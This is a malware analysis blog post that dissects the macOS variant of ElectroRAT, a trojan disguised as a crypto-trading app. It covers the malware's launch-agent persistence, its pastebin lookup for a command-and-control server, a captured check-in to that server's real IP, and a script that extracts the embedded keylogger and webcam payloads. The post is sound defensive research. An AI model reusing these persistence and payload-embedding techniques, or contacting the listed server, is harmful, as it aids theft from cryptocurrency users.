# **Objective-See's Blog**

objective-see.com/blog/blog\_0x61.html

**Discharging ElectroRAT** 

Analyzing the first (macOS) malware of 2021.

by: Patrick Wardle / January 5, 2021

Our research, tools, and writing, are supported by the "Friends of Objective-See" such as:



...please don't infect yourself!

#### Background

Not one week into 2021, and we've got the first new malware affecting macOS: ElectroRat !

ElectroRAT is a cross-platform RAT, uncovered by Intezer:

"

we discovered a wide-ranging operation targeting cryptocurrency users, estimated to have initiated in January 2020. This extensive operation is composed of a full-fledged marketing campaign, custom cryptocurrency-related applications and a new Remote Access Tool (RAT) written from scratch."

[its main goal appears to] ...steal personal information from cryptocurrency users" - Intezer

In terms of it's infection vector, Intezer noted:

"These [malicous] applications were promoted in cryptocurrency and blockchainrelated forums such as bitcointalk and SteemCoinPan. The promotional posts, published by fake users, tempted readers to browse the applications' web pages, where they could download the application without knowing they were actually installing malware." -Intezer

As the <u>Intezer</u> report predominantly focused on the Windows variant of the malware, let's build upon their researcher, diving deeper into the macOS variant (<u>OSX.ElectroRAT</u>).

# Triage

The <u>Intezer</u> shared an the hash of a disk image (.dmg) containing the macOS variant of <u>ElectoRAT</u>.

With a SHA-1 of 2795ca35847cecb543f713b773d87c089a6a38ba , we can grab this from <u>VirusTotal</u> ...noting its name ( eTrader-0.1.0\_mchos.dmg ) and the fact that detections aren't that good (yet):



## eTrader-0.1.0\_mchos.dmg

Once we download the disk image ( eTrader-0.1.0\_mchos.dmg ), we can mount it via the hdiutil command:

% hdiutil attach ElectroRat/eTrader-0.1.0\_mchos.dmg
expected CRC32 \$6C68ADDC
/dev/disk2 GUID\_partition\_scheme
/dev/disk2s1 Apple\_HFS /Volumes/eTrader 0.1.0

It mounts to /Volumes/eTrader 0.1.0, and contains a single application, eTrader.app :



## eTrader-0.1.0\_mchos.dmg ...mounted

Via <u>WhatsYourSign</u>, we can see this application is not notarized nor signed ...meaning it won't (easily) run on recent versions of macOS:



eTrader.app ...unsigned

Often triaging an application, I manually poke around via the terminal. However, a new (free!) app named <u>Apparency</u> (from the developers of <u>Suspicious Package</u>), offers a way to statically explore applications via the UI:

|                               |             | 🗾 eTrader.a   | <b>pp —</b> Locked |              |                            |               |
|-------------------------------|-------------|---------------|--------------------|--------------|----------------------------|---------------|
| <b>C O</b>                    | 2           |               |                    |              |                            | 0             |
| Component Name                | Executable  | Version       | Signature          |              |                            | now in Finder |
|                               |             |               |                    |              |                            |               |
|                               | Application | 0.1.0 (0.1.0) |                    |              |                            |               |
| eTrader Helper (Or O).app     | Application | 0.1.0         |                    |              |                            |               |
| eTrader Helper (Renderer) ann | Application | 010           |                    |              |                            |               |
| eTrader Helper ann            | Application | 010           |                    |              |                            |               |
| Electron Framework framework  | Framework   | 7114          | No signature       |              |                            |               |
| Mantle framework              | Framework   | 1.0           | No signature       |              |                            |               |
| ReactiveCocoa.framework       | Framework   | 1.0 (1)       | No signature       | Name         | eTrader.app                |               |
| Squirrel framework            | Framework   | 1.0 (1)       | No signature       | Kind         | Application                |               |
|                               |             |               |                    | Kind Detai   |                            |               |
|                               |             |               |                    | Executable   | Intel—64-bit               |               |
|                               |             |               |                    | Where        | /Volumes/eTrader 0.1.0     |               |
|                               |             |               |                    | Downloaded   | January 5, 2021 at 9:49 AM |               |
|                               |             |               |                    | Identifier   | app.com.trader             |               |
|                               |             |               |                    | Version      | 0.1.0 (0.1.0)              |               |
|                               |             |               |                    | Copyright    | © 2020 John Doe            |               |
|                               |             |               |                    | Provides     |                            | ٥             |
|                               |             |               |                    | FIOVILLES    | Uniform Types              | 0             |
|                               |             |               |                    |              | LIRI Schemes               | 0             |
|                               |             |               |                    |              | Services                   | 0             |
|                               |             |               |                    |              | Show Info Property List    | <u>-</u>      |
|                               |             |               |                    | Ann Sandhov  |                            | J             |
|                               |             |               |                    | Hardening    |                            |               |
|                               |             |               |                    | Notarization |                            |               |
|                               |             |               |                    | Entitlamente | Show Entitlements          | r             |
|                               |             |               |                    | Catalia      |                            |               |
|                               |             |               |                    | Gatekeeper   |                            |               |

#### eTrader.app, in Apparency

On the right-hand side of the <u>Apparency</u> window, we see various information about the application, such as the identifier (app.com.trader) and a (fake) copyright notice ((c) 2020 John Doe).

Let's take a peak at the applications **Info.plist**:

```
$ defaults read /Volumes/eTrader\ 0.1.0/eTrader.app/Contents/Info.plist
{
   AsarIntegrity = "{\\"checksums\\":
BuildMachineOSBuild = 17D102;
   CFBundleDisplayName = eTrader;
   CFBundleExecutable = eTrader;
   CFBundleIdentifier = "app.com.trader";
   . . .
   DTSDKBuild = "10.13";
   DTSDKName = "macosx10.13";
   DTXcode = 0941;
   DTXcodeBuild = 9F2000;
   . . .
   NSCameraUsageDescription = "This app needs access to the camera";
   NSHighResolutionCapable = 1;
   NSHumanReadableCopyright = "Copyright \\U00a9 2020 John Doe";
   NSMainNibFile = MainMenu;
   NSMicrophoneUsageDescription = "This app needs access to the microphone";
   NSPrincipalClass = AtomApplication;
   . . .
}
```

The presence of the AsarIntegrity key/value pair indicate its built via Electron.

Electon is, "a framework for creating native applications with web technologies like JavaScript, HTML, and CSS."

To learn more about Electon, head over to:

#### ElectronJS.org.

Other key/value pairs of interest include NSCameraUsageDescription and NSMicrophoneUsageDescription which indicate the application may request permission to access camera and microphone.

If we examine the application bundle in Finder, we notice a non-standard folder, Contents/Utils which contains a single file: mdworker :

| < > eTrader.app |
|-----------------|
| Name            |
| Contents        |
| Info.plist      |
| PkgInfo         |
| > 🖿 Frameworks  |
| > 🗖 MacOS       |
| > 🖿 Resources   |
| 🗸 🖿 Utils       |
| mdworker        |
|                 |

#### Contents/Utils

Via the file command, we can ascertain that mdworker a standard 64-bit Mach-O executable:

\$ file /Volumes/eTrader\ 0.1.0/eTrader.app/Contents/Utils/mdworker /Volumes/eTrader 0.1.0/eTrader.app/Contents/Utils/mdworker: Mach-0 64-bit executable x86\_64

...as we'll see, this appears to be core (malicious) component of OSX.ElectroRAT

## Analysis

Let's pop into a virtual machine and run the malware (<u>eTrader.app</u>). But first, let's install some free, open-source dynamic analysis tools, including:

ProcessMonitor

Our user-mode (<u>open-source</u>) utility that monitors process creations and terminations, providing detailed information about such events.

• <u>FileMonitor</u>

Our user-mode (<u>open-source</u>) utility monitors file events (such as creation, modifications, and deletions) providing detailed information about such events.

• <u>Netiquette</u> Our (<u>open-source</u>) network monitor. When launched (in a VM), eTrader.app shows an innocuous looking sign-in window:

| ••• | eTrader                                                                |                                                                      |
|-----|------------------------------------------------------------------------|----------------------------------------------------------------------|
|     | Create your account                                                    | <b>eTrader</b><br>Version 0.1.0 (0.1.0)<br>Copyright © 2020 John Doe |
|     |                                                                        |                                                                      |
|     | example@email.com                                                      |                                                                      |
|     | PASSWORD                                                               |                                                                      |
|     | Password                                                               |                                                                      |
|     | REPEAT PASSWORD                                                        |                                                                      |
|     | Confirm your password                                                  |                                                                      |
|     | By cointinuing you agree to our <u>Terms</u> and <u>Privacy Policy</u> |                                                                      |
|     | SIGN UP                                                                |                                                                      |
|     | Already have an account ? <u>Sign In</u>                               |                                                                      |

eTrader.app UI

...but in the background, our passive dynamic analysis tools readily detect malicious behavior.

First off (via the ProcessMonitor), we see that the application (who's pid is 1350) executes the Utils/mdworker binary (via bash):

```
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
```

```
{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    . . .
    "uid" : 501,
    "arguments" : [
     "/bin/sh",
      "-C",
      "/Users/user/Desktop/eTrader.app/Contents/Utils/mdworker"
    ],
    "ppid" : 1350,
    "architecture" : "Intel",
    "path" : "/bin/sh",
    "name" : "sh",
    "pid" : 1355
 }
}
```

Once off and running, our FileMonitor captures the Utils/mdworker copying itself to ~/.mdworker :

```
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty
{
  "event" : "ES_EVENT_TYPE_NOTIFY_CREATE",
  "file" : {
    "destination" : "/Users/user/.mdworker",
    "process" : {
      "uid" : 501,
      "arguments" : [
       "/bin/sh",
       "-C",
       "/Users/user/Desktop/eTrader.app/Contents/Utils/mdworker"
      1,
      "ppid" : 1350,
      "architecture" : "Intel",
      "path" : "/Users/user/Desktop/eTrader.app/Contents/Utils/mdworker",
      "name" : "mdworker",
      "pid" : 1351
    }
 }
}
```

```
The mdworker binary then creates a launch agent plist, 
~/Library/LaunchAgents/mdworker.plist :
```

```
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty
```

```
{
  "event" : "ES_EVENT_TYPE_NOTIFY_CREATE",
  "file" : {
    "destination" : "/Users/user/Library/LaunchAgents/mdworker.plist",
    "process" : {
      "uid" : 501,
      "arguments" : [
        "/bin/sh",
       "-C",
       "/Users/user/Desktop/eTrader.app/Contents/Utils/mdworker"
      ],
      "ppid" : 1350,
      "architecture" : "Intel",
      "path" : "/Users/user/Desktop/eTrader.app/Contents/Utils/mdworker",
      "name" : "mdworker",
      "pid" : 1351
    }
 }
}
```

As expected, the launch agent plist ( mdworker.plist ) references the .mdworker binary:

```
% cat ~/Library/LaunchAgents/mdworker.plist
```

Label mdworker ProgramArguments

/Users/user/.mdworker

RunAtLoad

Also, worth noting, as the **RunAtLoad** is set to **true** the OS will automatically (re)launch the malware each time the user (re)logs in.

Now that **OSX.ElectroRAT** has persisted, what does it do? In a Twitter thread, <u>Avigayil</u> (the security researcher at Intezer) notes that the malware, "*queries a raw pastebin page to retrieve the C&C IP address*":

[2/7] Upon execution, ElectroRAT queries a raw pastebin page to retrieve the C&C IP address. The malware then calls the registerUser function, which creates and sends a user registration Post request to the C&C. <u>pic.twitter.com/r98bbVThs3</u>

— Avigayil Mechtinger (@AbbyMCH) January 5, 2021

Via Wireshark, we can confirm the macOS variant of **ElectroRAT** performs these same actions. First querying pastebin:

| Capturing from Wi-Fi: en0 |                |                                                             |  |  |  |  |  |  |  |  |
|---------------------------|----------------|-------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                           | ) 📄 🗋 🗶 🍯      | ९ 🗭 🔿 🖉 🖉 💆 📃 🗐 🔍 ९, ९, 🎹                                   |  |  |  |  |  |  |  |  |
| ip.addr==192.168.8        | 36.221         | Expression +                                                |  |  |  |  |  |  |  |  |
| Source                    | Destination    | Protocol Info                                               |  |  |  |  |  |  |  |  |
| 192.168.86.221            | 192.168.86.1   | DNS Standard query 0x7267 A pastebin.com                    |  |  |  |  |  |  |  |  |
| 192.168.86.221            | 192.168.86.1   | DNS Standard query 0xef65 AAAA pastebin.com                 |  |  |  |  |  |  |  |  |
| 192.168.86.1              | 192.168.86.221 | DNS Standard query response 0x7267 A pastebin.com A 104.23. |  |  |  |  |  |  |  |  |
| 192.168.86.1              | 192.168.86.221 | DNS Standard query response 0xef65 AAAA pastebin.com AAAA . |  |  |  |  |  |  |  |  |
|                           |                |                                                             |  |  |  |  |  |  |  |  |

...and then once the address of the command and control server ( 213.226.100.140 ) is retrieved, connects out (with some basic information about infected machine):

| • • •                                                                                                    | Wireshark · Follow TCP Strea                                                                                                    | m (tcp.stream eq 15) · Wi-I                                      | Fi: en0        |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------|----------|
| <pre>POST /user HTTP/1.1<br/>Host: 213.226.100.140<br/>User-Agent: go-resty/<br/>Content-Length: 127<br/>Accept: application/j<br/>Content-Type: applica<br/>Accept-Encoding: gzip<br/>{"id":"564D028C-69EF-<br/>mac.lan","os_version"<br/>HTTP/1.1 200 OK<br/>Access-Control-Allow-<br/>Access-Control-Allow-<br/>Content-Type: applica<br/>Content-Length: 2<br/>Date: Wed, 06 Jan 202<br/>Connection: keep-aliv<br/>{}</pre> | :3000<br>L.12.0 (https://github.com/<br>son<br>tion/json<br>7793-5BD9-8CC893CB8C8D","ma<br>:"19.6.0","user_name":"user<br>Drigin: *<br>4ethods: GET,HEAD,PUT,POST,<br>tion/json; charset=utf-8<br>L 00:00:09 GMT<br>e | go-resty/resty)<br>c_name":"users-<br>","os":"darwin"}<br>DELETE |                |          |
| 1 client pkt, 1 server pkt, 1 turn.                                                                                                    |                                                                                                    |                                                                  |                |          |
| Entire conversation (581 b                                                                                                    | ytes)                                                                                                    | Show and save data as                                            | ASCII 😒 Stream | n 15 🗘   |
| Find:                                                                                                    |                                                                                                    |                                                                  |                | ind Next |
| Help Filter Out This                                                                                                    | Stream Print Save as                                                                                                    | Back                                                             |                | Close    |

Once the malware has checked in with the command and control server, it acts upon any (remote) tasking:

[5/7] Commands received from the C&C are parsed by the RAT using corresponding functions before sending a message back with the response. The commands are sent as a json structure with the following keys: type, uid and data for additional parameters needed for the command. <u>pic.twitter.com/7Y2A70Ha9g</u>

— Avigayil Mechtinger (@AbbyMCH) January 5, 2021

<u>Avigayil</u> also notes that:

"The attacker uses go-bindata to embed additional binaries within the malware"

In a disassembler, we can search for strings ( <u>\_main.static\_darwin\*</u> ) to uncover what may be (statically) embedded binaries, specific to the macOS (darwin) variant:

|                                             | Labels      | Proc. | Str | \$ | ۲ |  |     |      |
|---------------------------------------------|-------------|-------|-----|----|---|--|-----|------|
| Q~ main.static                              |             |       |     |    |   |  |     | 8    |
| > Tag Scope                                 |             |       |     |    |   |  |     |      |
|                                             |             |       | •   |    |   |  |     | _    |
| ldx Name                                    |             |       |     |    |   |  | Blo | Size |
| 8main.static_darwinDs_s                     | tore        |       |     |    |   |  | 11  | 572  |
| 8 <mark>main.static_</mark> darwinCam_macos |             |       |     |    |   |  | 11  | 572  |
| 8main.static_darwinChrome_macos             |             |       |     |    |   |  | 11  | 572  |
| 8main.static_darwinKeylo                    | ogger_macos |       |     |    |   |  | 11  | 572  |
| 8main.static_darwinVnc                      |             |       |     |    |   |  | 11  | 572  |

#### Statically embedded binaries(?)

...so, how to extract these embedded binaries? Well thanks to <u>Avigayil</u>, we know they are embedded via <u>go-bindata</u>. This in an open-source project (on Github), that:

"

converts any file into manageable Go source code.

...useful for embedding binary data into a Go program. The file data is optionally gzip compressed" -go-bindata

So, we know the binaries are embedded and (likely) gzip compressed.

Hopping back to the disassembler, let's first find the embedded (gzipped) binary data(s) (... we'll use the embedded webcam capture binary, as an example).

As noted, the malware contains various functions named <u>main.static\_darwin\*</u>, that seem relevant to the embedded binary data. Looking at the <u>main.static\_darwinCam\_macos</u> function (at <u>0x000000004395bf0</u>) we find a cross-

reference to a variable named <u>\_main.\_static\_darwinCam\_maco</u> (note the \_ in the \_\_static ) that's passed as an argument to a function named <u>\_main.bindataRead</u> :

1\_main.static\_darwinCam\_macos: 2 ... 3 ; argument #3 for method \_main.bindataRead 4 0x000000004395c2d mov rdx, qword [\_main.\_static\_darwinCam\_macos] 5 ... 6 0x000000004395c57 call main.bindataRead

The main.\_static\_darwinCam\_macos variable is located at 0x000000004d3f190 ...and contains a pointer 0x000000004800760 0x000000004d3f190 dq 0x000000004800760

Heading over to 0x000000004800760 (offset 0x800760 in the file) we find gzip'd data:

| Image: Second second second |          |           |            |      |          |      |    |           |          |          |    |    |    |          |           |          |                      |                                   |            |      |
|----------------------------------------------------------------------------------------------------|----------|-----------|------------|------|----------|------|----|-----------|----------|----------|----|----|----|----------|-----------|----------|----------------------|-----------------------------------|------------|------|
|                                                                                                    | $\times$ | -         |            |      |          | ni - |    |           |          |          |    |    |    |          |           | 080      | 0760                 | Q~ Text se                        | earch      |      |
| Save Copy                                                                                                    | Cut      | Pas       | te (       | Jndo | Red      | 0    |    |           |          |          |    |    |    |          |           | Go       | To Offset            | Find (Te                          | xt search) |      |
| 0800750                                                                                                    | 40       | 00        | 40         | 00   | 40       | 00   | 40 | 00        | 40       | 00       | 40 | 00 | 40 | 00       | 40        | 00       | @.@.(                | a.a.a.a.                          | 0.0.       |      |
| 0800760                                                                                                    | 1F       | 8B        | <b>0</b> 8 | 00   | 00       | 00   | 00 | 00        | 00       | FF       | EC | 7D | 0B | 78       | 54        | D5       |                      | }                                 | .xT.       |      |
| 0800770                                                                                                    | B5       | F0        | 9A         | 3C   | 27       | 21   | 30 | 09        | 24       | 21       | 40 | 02 | 03 | 26       | BC        | 13       | <                    | '! <b>0.</b> \$!@.                | .&         |      |
| 0800780                                                                                                    | 26       | C0        | 00         | 06   | 02       | 99   | 24 | 13        | 26       | 9A       | 40 | 20 | 80 | 58       | C0        | 61       | &                    | \$.&.@                            | .X.a       |      |
| 0800790                                                                                                    | 92       | 9C        | 90         | 81   | C9       | СС   | 38 | 0F        | 24       | 94       | D4 | D1 | 90 | 94       | F1        | 30       |                      | 8.\$                              | 0          |      |
| 08007A0                                                                                                    | 31       | 52        | A4         | D0   | AA       | C5   | 57 | 7D        | 5C       | 6D       | B9 | D6 | 5A | 6A       | 35        | 8E       | 1R                   | W}\m                              | Zj5.       |      |
| 08007B0                                                                                                    | 42       | 01        | DB         | DB   | 16       | AD   | BD | E2        | A3       | 8A       | 8A | 75 | D2 | A0       | 52        | 6B       | Β                    | u                                 | Rk         |      |
| 08007C0                                                                                                    | 15       | 5F        | СС         | FF   | AD       | FD   | 98 | 39        | 73       | 66       | 92 | A0 | B7 | BD       | DF        | ED       |                      | 9sf                               |            |      |
| 08007D0                                                                                                    | F7       | E7        | F0         | 31   | 7B       | AF   | BD | D7        | 5A       | 7B       | AD | B5 | D7 | DE       | 67        | 9F       | 1                    | {Z{                               | g.         |      |
| 08007E0                                                                                                    | 7D       | CE        | CE         | FA   | CD       | A5   | 27 | 7B        | 01       | 20       | 4E | 01 | 90 | EC       | 01        | 88       | }                    | '{. N.                            |            |      |
| 08007F0                                                                                                    | 07       | 48        | 07         | 80   | D6       | 00   | 00 | A4        | 01       | 40       | 32 | 90 | 32 | ØF       | 00        | 6C       | .H                   | @2.                               | 2l         |      |
| 0800800                                                                                                    | 3F       | C2        | CA         | 86   | AF       | E1   | 6B | F8        | 1A       | BE       | 86 | AF | E1 | 6B       | F8        | 1A       | ?                    | K                                 | .k         |      |
| 0800810                                                                                                    | BE       | 86        | AF         | E1   | 6B       | F8   | 1A | BE        | 86       | AF       | E1 | 6B | F8 | FA       | 37        | BB       |                      | <k< td=""><td></td><td></td></k<> |            |      |
| 0800820                                                                                                    | FE       | F0        | F9         | FB   | 9/       | 92   | 01 | 14        | F8       | 90       | 11 | 0/ | 00 | D9       | 00        | 50       |                      |                                   | •••P       |      |
| 0800830                                                                                                    | 3/       | 12        | AØ         | 13   | D4       | A4   | /E | 10        | 00       | 18       | 00 | 00 | 68 | AC       | 03        | 20       | /                    | ~                                 | n          |      |
| 0800840                                                                                                    | D7       | 7         | 4B         | RF   |          | 65   | 34 | 01        | C5       | 65       | B4 | 83 | 10 | 4E       | 0.5       | 21       | K.2                  | ze4e                              | N. !       |      |
| 0800850                                                                                                    | 96       | 35        | FA         | F5   | 6B       | 62   | 00 | 97        | 0        | 80       | 18 | 90 | 10 | 00       | 89        | 00       | • 5• • F             | <d< td=""><td></td><td></td></d<> |            |      |
| 0800860                                                                                                    | A0       | 64        | 05         | 40   | A3       | 4B   | 08 | EL        | 0A       | A3       | 21 | F9 |    | IC       | 45        | F9       | .a.F.                | K                                 | ••E•       |      |
| 0800870                                                                                                    | 22       | ED<br>01  | 85         | EI   | 38       | 29   |    | 04<br>6 P | BZ       | 99       | 21 | AL | 11 | BA       |           | 11       | 00                   | 5)!.<br>1 k D                     | W          |      |
| 0000000                                                                                                    |          | 90        | 79         | 40   | 51       | 0D   | 72 | 0D        | 90       |          |    | 22 | 52 |          | 49        | 11       |                      |                                   |            |      |
| 0000090                                                                                                    |          |           |            | 60   |          |      | 20 | 02        | ГU<br>CA | AD<br>07 | 90 | 4U | E9 | 96       | 92        |          | • • <del>-</del> • • | • • 00 • • • M                    |            |      |
| ACAGORA                                                                                                    | 05       | 01        | 25         | 00   | D3<br>71 |      | 62 | 42        | 51       | 07       | 05 | 94 |    | AU<br>ED | 404       | 0E       |                      |                                   | 16         |      |
| 0000000                                                                                                    | 07       | 01<br>//1 | 21         |      | 11       | 4D   | VD | A3<br>01  | 21       | 71       | 02 | 20 | 60 | 50       | 40<br>D A | 97<br>10 | × / · (              |                                   | •][•       |      |
| Туре                                                                                                    | Value    |           |            |      |          |      |    |           |          |          | •  |    |    |          |           |          |                      |                                   |            |      |
| 8 bit signed                                                                                                    | 31       |           |            |      |          |      |    |           |          |          |    |    |    |          |           |          |                      |                                   |            |      |
| 8 bit unsig                                                                                                    | 0x1F     |           |            |      |          |      |    |           |          |          |    |    |    |          |           |          |                      |                                   |            |      |
| 16 bit signed                                                                                                    | -2992    | 21        |            |      |          |      |    |           |          |          |    |    |    |          |           |          |                      |                                   |            |      |
| 16 bit unsi                                                                                                    | 0x8B     | 1F        |            |      |          |      |    |           |          |          |    |    |    |          |           |          |                      |                                   |            |      |
| 32 bit unsi                                                                                                    | 0x00     | 088B      | 1F         |      |          |      |    |           |          |          |    |    |    |          |           |          |                      |                                   |            |      |
| Hex Little En                                                                                                    | ndian (  | Overw     | rite       | _    |          |      |    |           |          |          |    |    |    |          | ASCI      | I        | Of                   | fset: 800760                      | Selectio   | n: 8 |

#### Embedded gzipped data

gzip'd data begins with a two byte signature: 0x1F 0x8B. Following is a another byte, indicating the compression method. The most common value for this 3rd byte is 0x08 (DEFLATE).

Hooray, we've found the embedded compressed binary data for the (web)camera binary.

To extract out the embedded bytes, I put together a super simple python script that simply open the malware's binary, goes to the offset of the embedded data, and writes it said out to disk. As the /usr/bin/gzip utility (that we'll use to decompress the extracted data), ignores extra/trailer bytes, we don't have to care about getting the length of the compressed data write. As such, we take the lazy approach and just write out all the embedded data from the (start) offset in the malicious binary, to the end.

```
1import sys
2import gzip
3
4f = open(sys.argv[1], 'rb')
5f.seek(int(sys.argv[2], 16), 0)
6
70 = open("extractedData.gz", 'wb')
80.write(f.read())
9
100.close()
11f.close()
```

Executing the above script with the path to the malware ( mdworker ) and the offset (of the embedded cam binary data, 0x800760) will extract and write out the compressed bytes to extractedData.gz. This file can then be decompressed with the gzip utility:

```
% python extract.py mdworker 800760
% gzip -d extracted.gz
```

gzip: extracted.gz: trailing garbage ignored

```
% file extracted
extracted: Mach-O universal binary with 2 architectures: [x86_64:Mach-O 64-bit
executable x86_64] [i386:Mach-O executable i386]
```

```
Woohoo, we've now got a Mach-O binary!
```

We repeat the process for each of the main.static\_darwin\* symbols. Which gets us several other Mach-O binaries ...and a "Apple Desktop Services Store" (DS\_Store) file:

